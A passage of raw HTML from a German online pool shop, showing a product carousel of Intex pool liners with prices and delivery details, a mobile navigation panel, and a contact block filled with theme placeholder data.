            </svg></span></div>                         </footer>
                 </div><div class="etheme-product-grid-content"><div class="etheme-product-grid-categories"><a href="https://best-pool-shop.de/produkt-kategorie/poolfolie/" rel="tag">Poolfolie</a></div><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://best-pool-shop.de/produkt/intex-poolfolie-fuer-prism-quadra-400-x-200-x-100-cm-12135a/">Intex Poolfolie für Prism Quadra 400 x 200 x 100 cm 12135A</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>230,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>




	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">inkl. 19 % MwSt.</p>

	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">zzgl. <a href="https://best-pool-shop.de/zahlung-und-versand/" target="_blank">Versandkosten</a></p>

	<p class="wc-gzd-additional-info delivery-time-info wc-gzd-additional-info-loop"><span class="delivery-time-inner delivery-time-sofort-lieferbar">Lieferzeit: <span class="delivery-time-data">sofort lieferbar</span></span></p>

</div>        </div>
        </div><div class="swiper-slide">        
        <div class="etheme-product-grid-item etheme-product-hover-mask3 etheme-product-hover-mode-white etheme-product-image-hover-zoom-in product type-product post-3075 status-publish instock product_cat-poolfolie has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-grid-image"><a href="https://best-pool-shop.de/produkt/intex-poolfolie-fuer-prism-frame-o-457-x-122-cm-art-12457a/"><img loading="lazy" width="300" height="300" src="https://best-pool-shop.de/wp-content/uploads/2025/12/Unbenannt-12578A-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Intex Poolfolie für Prism Frame Ø 457 x 122 cm Art.12457A" decoding="async" loading="lazy" srcset="https://best-pool-shop.de/wp-content/uploads/2025/12/Unbenannt-12578A-300x300.png 300w, https://best-pool-shop.de/wp-content/uploads/2025/12/Unbenannt-12578A-150x150.png 150w, https://best-pool-shop.de/wp-content/uploads/2025/12/Unbenannt-12578A-100x100.png 100w, https://best-pool-shop.de/wp-content/uploads/2025/12/Unbenannt-12578A-1x1.png 1w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>                         <footer>
                             <div class="footer-inner"><a href="/produkt/intex-schwimmbad-matratze-lounge-sitz-liege-58870eu/?add-to-cart=3075" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3075" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3075" data-product_sku="12457A" aria-label="In den Warenkorb legen: „Intex Poolfolie für Prism Frame Ø 457 x 122 cm Art.12457A“" rel="nofollow" data-success_message="„Intex Poolfolie für Prism Frame Ø 457 x 122 cm Art.12457A“ wurde deinem Warenkorb hinzugefügt" data-product_name="Intex Poolfolie für Prism Frame Ø 457 x 122 cm Art.12457A"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32"><path d="M27.909 8.626l-0.115-1.083h-4.909v-0.659c0-3.796-3.089-6.885-6.885-6.885s-6.885 3.089-6.885 6.885v0.659h-4.907l-2.785 24.457h29.156l-2.67-23.374zM9.114 10.529c-0.398 0.349-0.629 0.85-0.629 1.385 0 1.023 0.833 1.856 1.856 1.856s1.856-0.833 1.856-1.856c0-0.535-0.231-1.037-0.629-1.385v-0.532h8.86v0.532c-0.397 0.349-0.628 0.85-0.628 1.384 0 1.023 0.832 1.856 1.856 1.856s1.856-0.833 1.856-1.856c0-0.534-0.23-1.035-0.628-1.384v-0.532h2.697l2.24 19.548h-23.645l2.239-19.548h2.699v0.532zM15.999 2.454c2.483 0 4.429 1.946 4.429 4.431v0.659h-8.86v-0.659c0-2.484 1.946-4.431 4.431-4.431z"></path></svg></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3075" class="screen-reader-text">
			</span>
        <a href="https://best-pool-shop.de/kundenkonto/?et-wishlist-page&#038;add_to_wishlist=3075" rel="nofollow noopener" class='xstore-wishlist xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='3075' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Zur Wunschliste hinzuf\u00fcgen","removeText":"Von der Wunschliste entfernen"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="show-quickly" data-prodid="3075" data-text="Schnellansicht"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24" fill="currentColor">
                <path d="M20.52 8.592v0c-4.728-4.704-12.384-4.704-17.088 0l-3.384 3.36 3.456 3.456c2.28 2.28 5.328 3.552 8.568 3.552s6.288-1.248 8.568-3.552l3.312-3.36-3.432-3.456zM12 8.376c1.992 0 3.624 1.632 3.624 3.624s-1.632 3.624-3.624 3.624-3.624-1.608-3.624-3.624 1.632-3.624 3.624-3.624zM6.528 12c0 2.040 1.128 3.816 2.784 4.752-1.68-0.456-3.264-1.32-4.56-2.64l-2.16-2.184 2.136-2.136c1.392-1.392 3.072-2.28 4.848-2.712-1.8 0.912-3.048 2.784-3.048 4.92zM17.472 12c0-2.136-1.248-4.008-3.048-4.896 1.776 0.432 3.456 1.344 4.848 2.712l2.16 2.184-2.136 2.136c-1.344 1.32-2.952 2.208-4.656 2.664 1.68-0.936 2.832-2.736 2.832-4.8z"></path>
            </svg></span></div>                         </footer>
                 </div><div class="etheme-product-grid-content"><div class="etheme-product-grid-categories"><a href="https://best-pool-shop.de/produkt-kategorie/poolfolie/" rel="tag">Poolfolie</a></div><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://best-pool-shop.de/produkt/intex-poolfolie-fuer-prism-frame-o-457-x-122-cm-art-12457a/">Intex Poolfolie für Prism Frame Ø 457 x 122 cm Art.12457A</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>290,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>




	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">inkl. 19 % MwSt.</p>

	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">zzgl. <a href="https://best-pool-shop.de/zahlung-und-versand/" target="_blank">Versandkosten</a></p>

	<p class="wc-gzd-additional-info delivery-time-info wc-gzd-additional-info-loop"><span class="delivery-time-inner delivery-time-sofort-lieferbar">Lieferzeit: <span class="delivery-time-data">sofort lieferbar</span></span></p>

</div>        </div>
        </div>                        </div>
                        
                        		<div class="swiper-button-prev swiper-custom-left et-swiper-elementor-nav type-arrow style-4"></div>
		<div class="swiper-button-next swiper-custom-right et-swiper-elementor-nav type-arrow style-4"></div>
		                    </div>
                                    </div>
                    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    </div> <!-- page wrapper -->

    </div> <!-- template-content -->

    

<div class="et-mobile-panel-wrapper dt-hide etheme-sticky-panel et_element pos-fixed bottom full-width" >
	<div class="et-mobile-panel">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-stretch justify-content-between">        <div class="et_column flex align-items-center justify-content-center et-content-left et-content_toggle static pos-static et_b_mobile-panel-more_toggle">
            <a href="https://best-pool-shop.de"                    class="currentColor flex flex-col align-items-center et-toggle"
                     data-e-disable-page-transition="true">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32"><path d="M6.781 18.599c-3.738 0-6.781 3.006-6.781 6.701 0 1.773 0.702 3.452 1.975 4.725s2.952 1.975 4.725 1.975c1.775 0 3.453-0.702 4.727-1.975 1.272-1.273 1.974-2.951 1.974-4.725 0-3.694-2.97-6.701-6.62-6.701zM9.707 28.258c-0.787 0.797-1.826 1.236-2.926 1.236-1.11 0-2.161-0.439-2.958-1.237-0.797-0.797-1.236-1.848-1.236-2.957s0.439-2.16 1.236-2.957c0.798-0.798 1.849-1.237 2.958-1.237s2.159 0.439 2.957 1.237c0.797 0.797 1.236 1.848 1.236 2.956-0.038 1.12-0.488 2.171-1.267 2.959z"></path><path d="M23.611 18.599c-1.773 0-3.452 0.702-4.725 1.975s-1.975 2.952-1.975 4.725 0.702 3.452 1.975 4.725 2.952 1.975 4.725 1.975c1.775 0 3.453-0.702 4.727-1.975 1.272-1.273 1.974-2.951 1.974-4.725s-0.702-3.452-1.974-4.725c-1.273-1.273-2.952-1.975-4.727-1.975zM26.569 28.256c-0.798 0.798-1.849 1.237-2.958 1.237s-2.16-0.439-2.957-1.237c-0.797-0.797-1.236-1.848-1.236-2.957s0.439-2.16 1.236-2.957c0.798-0.798 1.848-1.237 2.957-1.237 1.11 0 2.161 0.439 2.958 1.237 0.797 0.797 1.236 1.848 1.236 2.957s-0.439 2.16-1.236 2.957z"></path><path d="M6.781 1.989c-3.738 0-6.781 3.023-6.781 6.74 0 3.673 3.006 6.66 6.701 6.66 1.775 0 3.453-0.697 4.727-1.962 1.272-1.266 1.974-2.934 1.974-4.698 0-1.773-0.688-3.456-1.935-4.737-1.256-1.292-2.921-2.003-4.685-2.003zM9.738 11.589c-0.798 0.793-1.848 1.229-2.957 1.229-1.11 0-2.161-0.437-2.958-1.229s-1.236-1.837-1.236-2.94 0.439-2.147 1.236-2.94c0.798-0.793 1.848-1.229 2.958-1.229 1.109 0 2.159 0.437 2.957 1.229 0.797 0.793 1.236 1.837 1.236 2.94s-0.439 2.147-1.236 2.94z"></path><path d="M31.496 7.118l-6.614-6.614c-0.672-0.672-1.76-0.672-2.432 0l-6.613 6.613c-0.672 0.672-0.672 1.76 0 2.432l6.614 6.614c0.672 0.672 1.76 0.672 2.432-0l6.613-6.613c0.672-0.672 0.672-1.76-0-2.432zM29.087 8.334l-5.42 5.42-5.421-5.421 5.42-5.42 5.421 5.421z"></path></svg></span>                                <span class="et-svg et-close">
									<svg xmlns="http://www.w3.org/2000/svg" width=".8em" height=".8em"
                                         viewBox="0 0 24 24">
					                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
					                </svg>
					            </span>
							
													</span>
								
				                    <span class="text-nowrap">
							Categories						</span>
				
            </a>
			
                <div class="et-mini-content et-mini-content-from-bottom full-bottom">
                    <div class="et-content">

			            	<span class="et-mini-content-head flex justify-content-center flex-wrap et-inline-type align-items-center">

								<span class="et_b-icon">
                                    <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32"><path d="M6.781 18.599c-3.738 0-6.781 3.006-6.781 6.701 0 1.773 0.702 3.452 1.975 4.725s2.952 1.975 4.725 1.975c1.775 0 3.453-0.702 4.727-1.975 1.272-1.273 1.974-2.951 1.974-4.725 0-3.694-2.97-6.701-6.62-6.701zM9.707 28.258c-0.787 0.797-1.826 1.236-2.926 1.236-1.11 0-2.161-0.439-2.958-1.237-0.797-0.797-1.236-1.848-1.236-2.957s0.439-2.16 1.236-2.957c0.798-0.798 1.849-1.237 2.958-1.237s2.159 0.439 2.957 1.237c0.797 0.797 1.236 1.848 1.236 2.956-0.038 1.12-0.488 2.171-1.267 2.959z"></path><path d="M23.611 18.599c-1.773 0-3.452 0.702-4.725 1.975s-1.975 2.952-1.975 4.725 0.702 3.452 1.975 4.725 2.952 1.975 4.725 1.975c1.775 0 3.453-0.702 4.727-1.975 1.272-1.273 1.974-2.951 1.974-4.725s-0.702-3.452-1.974-4.725c-1.273-1.273-2.952-1.975-4.727-1.975zM26.569 28.256c-0.798 0.798-1.849 1.237-2.958 1.237s-2.16-0.439-2.957-1.237c-0.797-0.797-1.236-1.848-1.236-2.957s0.439-2.16 1.236-2.957c0.798-0.798 1.848-1.237 2.957-1.237 1.11 0 2.161 0.439 2.958 1.237 0.797 0.797 1.236 1.848 1.236 2.957s-0.439 2.16-1.236 2.957z"></path><path d="M6.781 1.989c-3.738 0-6.781 3.023-6.781 6.74 0 3.673 3.006 6.66 6.701 6.66 1.775 0 3.453-0.697 4.727-1.962 1.272-1.266 1.974-2.934 1.974-4.698 0-1.773-0.688-3.456-1.935-4.737-1.256-1.292-2.921-2.003-4.685-2.003zM9.738 11.589c-0.798 0.793-1.848 1.229-2.957 1.229-1.11 0-2.161-0.437-2.958-1.229s-1.236-1.837-1.236-2.94 0.439-2.147 1.236-2.94c0.798-0.793 1.848-1.229 2.958-1.229 1.109 0 2.159 0.437 2.957 1.229 0.797 0.793 1.236 1.837 1.236 2.94s-0.439 2.147-1.236 2.94z"></path><path d="M31.496 7.118l-6.614-6.614c-0.672-0.672-1.76-0.672-2.432 0l-6.613 6.613c-0.672 0.672-0.672 1.76 0 2.432l6.614 6.614c0.672 0.672 1.76 0.672 2.432-0l6.613-6.613c0.672-0.672 0.672-1.76-0-2.432zM29.087 8.334l-5.42 5.42-5.421-5.421 5.42-5.42 5.421 5.421z"></path></svg></span>			                    </span>
			                    <span class="et-element-label pos-relative inline-block">
			                        Categories			                    </span>
							</span>
						
						<div class="menu-main-container"><ul id="menu-all-departments" class="menu"><li id="menu-item-2729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2729 item-level-0 item-design-dropdown"><a href="https://best-pool-shop.de/" class="item-link">Home</a></li>
<li id="menu-item-2733" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2733 item-level-0 item-design-dropdown"><a href="https://best-pool-shop.de/shop/" class="item-link">Shop</a></li>
<li id="menu-item-2732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2732 item-level-0 item-design-dropdown"><a href="https://best-pool-shop.de/news/" class="item-link">News</a></li>
<li id="menu-item-2730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2730 item-level-0 item-design-dropdown"><a href="https://best-pool-shop.de/ueber-uns/" class="item-link">Über uns</a></li>
<li id="menu-item-2731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2731 item-level-0 item-design-dropdown"><a href="https://best-pool-shop.de/kontakt/" class="item-link">Kontakt</a></li>
</ul></div>
                    </div>
                </div>
				
				        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-custom">
            <a href="https://best-pool-shop.de/kontakt/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M21.984 16.080v0c-3.624-2.904-5.112-1.368-6.408 0l-0.216 0.216c-0.12 0.024-0.552-0.072-1.272-0.528-0.84-0.552-1.896-1.464-3.12-2.688-3.24-3.24-3.24-4.272-3.216-4.416l0.216-0.216c1.416-1.392 2.88-2.832-0.048-6.408-0.96-1.2-1.944-1.8-2.976-1.848-1.536-0.096-2.736 1.176-3.552 2.040-0.096 0.12-0.24 0.264-0.36 0.384-1.104 1.080-1.152 3.336-0.144 6.024 1.056 2.808 3.144 5.856 5.88 8.592 2.712 2.712 5.76 4.8 8.568 5.88 1.296 0.504 2.472 0.744 3.528 0.744 1.080 0 1.944-0.288 2.496-0.816 0.144-0.12 0.312-0.264 0.456-0.432 0.888-0.84 2.088-1.968 2.016-3.504 0-1.032-0.624-2.016-1.848-3.024zM6.672 7.128l-0.24 0.24c-1.272 1.296-0.264 3.432 3.288 6.96 1.32 1.32 2.448 2.28 3.432 2.928 1.944 1.272 3 0.864 3.528 0.312l0.264-0.264c1.2-1.2 1.656-1.656 3.96 0.192 0.768 0.624 1.176 1.176 1.2 1.632 0.024 0.72-0.816 1.512-1.464 2.088-0.144 0.12-0.288 0.24-0.384 0.36-0.024 0.024-0.072 0.072-0.096 0.096-0.456 0.456-2.040 0.48-4.152-0.312-2.568-0.96-5.376-2.88-7.944-5.448-2.52-2.424-4.464-5.232-5.496-7.896-0.768-2.136-0.72-3.696-0.288-4.104 0.048-0.048 0.072-0.096 0.12-0.144 0.024-0.024 0.048-0.072 0.096-0.096 0.072-0.072 0.144-0.144 0.24-0.264 0.648-0.696 1.392-1.464 2.064-1.464h0.048c0.48 0.024 1.032 0.408 1.656 1.176 1.848 2.352 1.368 2.832 0.168 4.008zM18.12 9.336c-0.12 0.48 0.12 0.984 0.528 1.152 0.168 0.072 0.288 0.072 0.36 0.072 0.36 0 0.672-0.216 0.84-0.576 0.672-1.656 0.288-3.576-1.008-4.872s-3.312-1.68-5.016-0.936c-0.24 0.096-0.432 0.288-0.504 0.528-0.072 0.216-0.072 0.456 0 0.648 0.072 0.24 0.288 0.432 0.528 0.528 0.24 0.072 0.504 0.072 0.696-0.048 1.008-0.456 2.232-0.24 3 0.528s0.984 1.896 0.6 2.904l-0.024 0.072zM12.336 2.52l0.048 0.024c0.24 0.072 0.504 0.072 0.696-0.048 2.376-1.080 5.232-0.552 7.104 1.296 1.8 1.8 2.352 4.512 1.392 6.864-0.096 0.216-0.096 0.48 0.024 0.696 0.096 0.216 0.264 0.384 0.48 0.48 0.168 0.072 0.288 0.072 0.36 0.072 0.384 0 0.72-0.24 0.816-0.552 1.224-3.048 0.528-6.528-1.776-8.832-2.376-2.376-6.048-3.072-9.12-1.68-0.24 0.096-0.432 0.288-0.504 0.504s-0.072 0.456 0 0.648c0.096 0.36 0.384 0.504 0.48 0.528z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Contacts						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-custom">
            <a href="https://best-pool-shop.de/news/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32"><path d="M20.208 0.329l-0.354-0.326-14.424-0.003c-1.141 0-2.070 0.928-2.070 2.070v27.868c0 1.137 0.925 2.063 2.063 2.063h21.157c1.137 0 2.061-0.924 2.061-2.061v-21.139l-8.432-8.47zM20.212 10.497h5.995v19.070h-20.413v-27.133h12.351v5.995c0 1.141 0.928 2.068 2.068 2.068zM20.576 8.064v-3.895l3.895 3.895h-3.895z"></path><path d="M8.735 17.471h11.841v2.432h-11.841v-2.432z"></path><path d="M8.735 21.503h14.529v2.435h-14.529v-2.435z"></path><path d="M8.735 13.44h14.529v2.433h-14.529v-2.433z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Blog						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center et-content-right et-content_toggle static pos-static et_b_mobile-panel-more_toggle_02">
            <a href="https://best-pool-shop.de"                    class="currentColor flex flex-col align-items-center et-toggle"
                     data-e-disable-page-transition="true">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32"><path d="M24.96 20.096c-1.536 0-3.008 0.576-4.192 1.728-0.096 0.096-0.224 0.224-0.352 0.384l-7.68-4.704c0.16-0.512 0.224-1.024 0.224-1.568s-0.064-1.056-0.224-1.568l7.712-4.64c1.12 1.344 2.784 2.144 4.512 2.144 3.264 0 5.888-2.656 5.888-5.888s-2.624-5.888-5.888-5.888-5.888 2.656-5.888 5.92c0 0.448 0.064 0.96 0.192 1.472l-7.776 4.672c-1.088-1.312-2.752-2.080-4.48-2.080-3.264 0-5.888 2.656-5.888 5.888 0 3.264 2.656 5.888 5.888 5.888 1.728 0 3.36-0.768 4.48-2.080l7.744 4.704c-0.128 0.448-0.16 0.928-0.16 1.504 0 1.536 0.576 3.008 1.728 4.192 1.12 1.12 2.592 1.728 4.192 1.728 1.536 0 3.008-0.576 4.192-1.728 1.12-1.12 1.728-2.592 1.728-4.192 0-1.536-0.576-3.008-1.728-4.192-1.184-1.088-2.656-1.696-4.224-1.696zM28.32 26.016c0 0.864-0.32 1.696-0.96 2.368-0.608 0.608-1.44 0.96-2.368 0.96-0.864 0-1.696-0.32-2.368-0.96-0.608-0.608-0.96-1.44-0.96-2.368 0-0.864 0.32-1.696 0.96-2.368 0.608-0.608 1.44-0.96 2.368-0.96 0.864 0 1.696 0.32 2.368 0.96 0.64 0.672 0.96 1.504 0.96 2.368zM21.664 6.016c0-1.824 1.472-3.328 3.328-3.328 1.824 0 3.36 1.504 3.36 3.328s-1.472 3.328-3.328 3.328c-1.824-0.032-3.36-1.536-3.36-3.328zM10.368 16c0 1.824-1.472 3.328-3.328 3.328s-3.296-1.504-3.296-3.328 1.472-3.296 3.296-3.296 3.328 1.472 3.328 3.296z"></path></svg></span>                                <span class="et-svg et-close">
									<svg xmlns="http://www.w3.org/2000/svg" width=".8em" height=".8em"
                                         viewBox="0 0 24 24">
					                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
					                </svg>
					            </span>
							
													</span>
								
				                    <span class="text-nowrap">
							Socials						</span>
				
            </a>
			
                <div class="et-mini-content et-mini-content-from-bottom full-bottom">
                    <div class="et-content">

			            	<span class="et-mini-content-head flex justify-content-center flex-wrap et-inline-type align-items-center">

								<span class="et_b-icon">
                                    <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32"><path d="M24.96 20.096c-1.536 0-3.008 0.576-4.192 1.728-0.096 0.096-0.224 0.224-0.352 0.384l-7.68-4.704c0.16-0.512 0.224-1.024 0.224-1.568s-0.064-1.056-0.224-1.568l7.712-4.64c1.12 1.344 2.784 2.144 4.512 2.144 3.264 0 5.888-2.656 5.888-5.888s-2.624-5.888-5.888-5.888-5.888 2.656-5.888 5.92c0 0.448 0.064 0.96 0.192 1.472l-7.776 4.672c-1.088-1.312-2.752-2.080-4.48-2.080-3.264 0-5.888 2.656-5.888 5.888 0 3.264 2.656 5.888 5.888 5.888 1.728 0 3.36-0.768 4.48-2.080l7.744 4.704c-0.128 0.448-0.16 0.928-0.16 1.504 0 1.536 0.576 3.008 1.728 4.192 1.12 1.12 2.592 1.728 4.192 1.728 1.536 0 3.008-0.576 4.192-1.728 1.12-1.12 1.728-2.592 1.728-4.192 0-1.536-0.576-3.008-1.728-4.192-1.184-1.088-2.656-1.696-4.224-1.696zM28.32 26.016c0 0.864-0.32 1.696-0.96 2.368-0.608 0.608-1.44 0.96-2.368 0.96-0.864 0-1.696-0.32-2.368-0.96-0.608-0.608-0.96-1.44-0.96-2.368 0-0.864 0.32-1.696 0.96-2.368 0.608-0.608 1.44-0.96 2.368-0.96 0.864 0 1.696 0.32 2.368 0.96 0.64 0.672 0.96 1.504 0.96 2.368zM21.664 6.016c0-1.824 1.472-3.328 3.328-3.328 1.824 0 3.36 1.504 3.36 3.328s-1.472 3.328-3.328 3.328c-1.824-0.032-3.36-1.536-3.36-3.328zM10.368 16c0 1.824-1.472 3.328-3.328 3.328s-3.296-1.504-3.296-3.328 1.472-3.296 3.296-3.296 3.328 1.472 3.328 3.296z"></path></svg></span>			                    </span>
			                    <span class="et-element-label pos-relative inline-block">
			                        Socials			                    </span>
							</span>
						
								<div data-elementor-type="wp-post" data-elementor-id="2716" class="elementor elementor-2716" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-69ceec2c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69ceec2c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-90ddf6a" data-id="90ddf6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d27adf elementor-align-left elementor-widget elementor-widget-etheme_icon_box" data-id="1d27adf" data-element_type="widget" data-settings="{&quot;icon_type&quot;:&quot;text&quot;}" data-widget_type="etheme_icon_box.default">
				<div class="elementor-widget-container">
								<div class="etheme-icon-box etheme-icon-box-icon-position-top">
        
                            
                <div class="etheme-icon-box-icon etheme-icon-box-icon-type-text">
        
                                            <span>Address</span>
                                
                </div>
            
                <div class="etheme-icon-box-content">
		
                                        
                    		
                                            <p class="etheme-icon-box-description">
                            3164 N Delaware Rd Milan, Indiana(IN), 47031                        </p>
                    
                            
                </div>
			</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5ae5d12 elementor-align-left elementor-widget elementor-widget-etheme_icon_box" data-id="5ae5d12" data-element_type="widget" data-settings="{&quot;icon_type&quot;:&quot;text&quot;}" data-widget_type="etheme_icon_box.default">
				<div class="elementor-widget-container">
								<div class="etheme-icon-box etheme-icon-box-icon-position-top">
        
                            
                <div class="etheme-icon-box-icon etheme-icon-box-icon-type-text">
        
                                            <span>Information</span>
                                
                </div>
            
                <div class="etheme-icon-box-content">
		
                                        
                    		
                                            <p class="etheme-icon-box-description">
                            Hotline: +(84) 2500 888 33 <br>support@example.com                        </p>
                    
                            
                </div>
			</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-74a5d26 elementor-widget elementor-widget-heading" data-id="74a5d26" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Follow Us</h2>				</div>
				<div class="elementor-element elementor-element-f699fdb elementor-widget elementor-widget-etheme-follow" data-id="f699fdb" data-element_type="widget" data-widget_type="etheme-follow.default">
				<div class="elementor-widget-container">
					
        <div class="et-follow-buttons buttons-size-large justify-content- icons-filled follow-904">

                                    <a href="#" class="follow-twitter" target="_blank" rel="nofollow">
                            <i class="et-icon et-twitter"></i>
                                                            <span class="screen-reader-text">Twitter</span>
                                                    </a>
                                            <a href="#" class="follow-instagram" target="_blank" rel="nofollow">
                            <i class="et-icon et-instagram"></i>
                                                            <span class="screen-reader-text">Instagram</span>
                                                    </a>
                                            <a href="#" class="follow-youtube" target="_blank" rel="nofollow">
                            <i class="et-icon et-youtube"></i>
                                                            <span class="screen-reader-text">Youtube</span>
                                                    </a>
                                            <a href="#" class="follow-telegram" target="_blank" rel="nofollow">
                            <i class="et-icon et-telegram"></i>
                                                            <span class="screen-reader-text">Telegram</span>
                                                    </a>
                    
        </div>

        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
                    </div>
                </div>
				
				        </div>
		</div>		</div>
	</div>
</div>

    <div id="back-top" class="back-top">
        <span class="et-icon et-right-arrow-2"></span>
        <svg width="100%" height="100%" viewBox="-1 -1 102 102">
            <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" style="transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 150.621;" fill="none"></path>
        </svg>
    </div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>        <div class="et-notify pos-fixed right" data-type=""></div>
	        <div id="et-buffer" class="pos-absolute"></div>
	    </div> <!-- template-container -->
    		<footer data-elementor-type="footer" data-elementor-id="2740" class="elementor elementor-2740 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5231e501 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5231e501" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-239aa901" data-id="239aa901" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30c4dae8 elementor-align-left elementor-widget elementor-widget-etheme_icon_box" data-id="30c4dae8" data-element_type="widget" data-settings="{&quot;icon_type&quot;:&quot;image&quot;}" data-widget_type="etheme_icon_box.default">
				<div class="elementor-widget-container">
